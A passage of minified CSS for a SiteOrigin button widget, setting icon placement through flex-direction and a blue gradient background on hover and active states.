.ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover{background:#007eec;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0063b9),color-stop(1,#007eec));background:-ms-linear-gradient(bottom,#0063b9,#007eec);background:-moz-linear-gradient(center bottom,#0063b9 0%,#007eec 100%);background:-o-linear-gradient(#007eec,#0063b9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec',endColorstr='#0063b9',GradientType=0);border-color:#0084f6 #007eec #0076dd #007eec;color:#ffffff!important}